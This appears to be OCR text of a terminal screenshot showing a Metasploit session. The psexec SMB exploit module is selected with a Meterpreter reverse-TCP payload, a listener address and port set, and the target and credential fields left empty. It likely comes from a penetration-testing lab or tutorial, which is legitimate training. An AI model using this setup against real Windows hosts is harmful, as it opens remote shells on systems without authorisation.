 Shell No. 1
File Actions Edit View Help
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a nor
mal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.39.126 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) >